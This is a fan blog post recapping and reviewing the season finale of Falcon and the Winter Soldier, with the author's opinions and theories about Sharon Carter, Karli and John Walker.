                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2021/04/23/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-23T11:11:00+00:00">April 23, 2021</time></a></div>            </div>
                    </div>
        <div class="post-content-wrap">
                <div class="post-content">
            <div class="entry-content">
                </p>
<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-QPa_R1jWiWo/YIKrPLICq4I/AAAAAAAAu54/rEV7I4lCmV8MAv-oTCsvltrUTredD38WwCLcBGAsYHQ/s610/7N5ibS2ZrcS9N282z49SJj.jpg" style="margin-left: 1em; margin-right: 1em;"><img fetchpriority="high" decoding="async" border="0" data-original-height="343" data-original-width="610" height="328" src="https://1.bp.blogspot.com/-QPa_R1jWiWo/YIKrPLICq4I/AAAAAAAAu54/rEV7I4lCmV8MAv-oTCsvltrUTredD38WwCLcBGAsYHQ/w583-h328/7N5ibS2ZrcS9N282z49SJj.jpg" width="583" /></a></div>
<p>&nbsp;<span style="color: #0e101a;">The Finale Episode of Season 1 of Falcon and Winter Soldier plainly does whatever we expected from it.&nbsp;</span></p>
<ul style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;">
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Awesome Tech-savvy Falcon and Captain America Inspired Costume made by Wakanda was worn by Sam Wilson, the new Captain America.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Bucky Barnes amending relations with the people he has written in his list and being the best version of himself.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Sharon Carter is the Power Broker.&nbsp;</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">John Wilson became a US Agent, the connections were pulled by Contessa Valentina Allegra de Fontaine (Val).&nbsp;</span>The suit he is wearing closely resembles the Hydra Suit.</li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Isaiah Bradley finally gets happy after seeing his Statue and his mention in the Hall of Fame of Captain America.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Karli, the Flag-Smashers Leader gets killed by Sharon.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Zemo gets the last laugh when his butler kills the remaining Flag- Smashers members.
<p></span></li>
</ul>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">What happened?</strong></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">The Story starts with Flag Smashers taking over the GRC meeting in New York. We see Sam Wilson&#8217;s kickass entry in the awesome Falcon and Captain America in stars, stripes and wings suit with the Shield. Sharon and Bucky Barnes try to stop flag smashers with John Walker making a vengeful entrance against Karli. Although, between the fight, John realizes he&#8217;s been clouded by revenge and comes back as a sane soldier.</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Sam, Bucky and John rescue the Senators kidnapped by Flag-Smashers. Karli and Georges Batroc fight with the lot before getting disappeared into the Tunnel. Now, we see the masks coming off with Sharon being the Power Broker who selected Karli by giving her the super-soldier serum to conquer the world but instead Karli choose to change the world.&nbsp;</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Sharon shoots Georges Batroc, who came for the assist of Karli after her command and in return, Karli shoots Sharon. Sam arrives and tries to talk to Karli but instead, she starts fighting Sam who is only defending himself. Finally, Karli puts him at gunpoint, seeing this as an opportunity to shush her secret Sharon kills Karli.</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">On other hand, Bucky and John capture the remaining Flag Smashers members with their app. They are captured and put in the van which is later exploded by Zemo&#8217;s Butler. So, Zemo got the last one of them, we see him feeling satisfied with himself in the Raft, the isolated prion.</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Sam brings dead Karli on the streets and talks sense into the Senators and asking people/refugees to not be moved or else, more Karli will come to fight them.&nbsp;</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Why did Sharon become Power Broker?</strong></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">She of all people were closed to Captain America, she fought for good and just. But after seeing Cap didn&#8217;t care for her and went back in time to get his forever and after, something might have broken her. She is now the most powerful being in Madripoor who cares about conquering the world.&nbsp;</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Maybe after coming from Blip, something went amiss and she decided to go on the wrong side. We need to know more about her story and how she remained so stealth without raising suspicions from falcon and Winter Soldier. She might have saved their backs in the series but in reality, she was saving her golden egg giving gooses.</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">She now has been pardoned and given her old job as a S.H.I.E.L.D officer. On the contrary, she now has moved on from selling super-soldier serums to selling government policies, secrets and more.&nbsp;</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Expectations not Satisfied</strong></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">It was a happy ending for all, which is oddly unsettling for me. It was too good for an ending &#8211; The actions were limited to Sam Wilson aka New Captain America and John Walker with normal fighting scenes between almost everyone.&nbsp;</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">I was expecting more actions from the episode finale. Knowing the identity of Power Broker was not essential especially as Power Broker was important only in Madripoor. Karli died very easily and quickly without achieving anything. Sam proved to be a Good Captain America after he convinced the Senators to stop the voting and moving the refugees back to their countries.</span></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"></p>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;"><strong style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">My theories on the Ending:</strong></p>
<ul style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;">
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Karli hasn&#8217;t died, Sam must have asked her to let him convince the Senators.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Sam knows Sharon&#8217;s secret if Karli is alive or if she gave him some clues.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Bucky will start his sidekick life easily as he has made amendments with people from his book.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">John Walker is now a sane guy who isn&#8217;t clouded by revenge. He is now a US Agent and hence, he will be a weapon in the hands of Val.</span></li>
<li style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; list-style-type: disc; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">Zemo is back to his retirement unless he finds some Out of Control Super Soldier Again, he isn&#8217;t going out of Raft anytime soon.</span></li>
</ul>
<div><span style="color: #0e101a;"><br /></span></div>
<div><span style="color: #0e101a;">As a MiniSeries, FATWS was okay. We cannot compare it with Wanda Vision as both the series revolve around different things. Wanda Vision is about magic, love and fighting oneself whereas FATWS is about History, Promise and fighting evildoers. FATWS will take time to evolve as a series as we are aware of Wanda and Vision history and abilities.</span></div>
<p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;">
            </div>
                            <div class="entry-footer">
                    <div class="entry-meta">
                                            </div>
                </div>
                    </div>
    </div>
</article>
                                    <div class="comments-wrapper">
                                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/23/falcon-and-the-winter-soldier-episode-6-karli-dies-sharon-is-the-power-broker/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pal4real.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='574' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div><!-- .comments-wrapper -->

                                
                        </div>

                    
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.pal4real.com/2021/04/22/world-earth-day-2021-the-history-importance-and-ways-to-save-the-planet/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">World Earth Day 2021: The History, Importance, and Ways to Save the Planet</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.pal4real.com/2021/04/24/animation-movies-to-watch-during-curfews-and-lockdowns/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Animation Movies to Watch During Curfews and Lockdowns</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <h3 class="theme-block-title">
                            Related Post                        </h3>
    		        
    	            <div class="related-posts">

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-4.00.00-PM-e1768230185291-263x300.jpeg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                                        Let It Snow! Let It Snow In Berlin!                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/12/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T15:05:42+00:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T16:13:15+00:00">January 12, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/09/lovers-7258621_1280-300x199.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/09/16/" rel="bookmark"><time class="entry-date published" datetime="2025-09-16T10:12:09+00:00">September 16, 2025</time><time class="updated" datetime="2025-09-18T12:26:16+00:00">September 18, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/08/d60f474db2ba4f73a146aa3c4f7a1a9a-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/08/01/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T11:46:23+00:00">August 1, 2025</time><time class="updated" datetime="2025-08-01T11:53:37+00:00">August 1, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/07/eye-6186141_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/love-poems/" rel="category tag">love poems</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    
                        <a  href="https://www.pal4real.com/category/music-news/" rel="category tag">music news</a>

                    
                        <a  href="https://www.pal4real.com/category/poems/" rel="category tag">poems</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                                        Eyes Speak the Truth: More Than Just a Sense                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
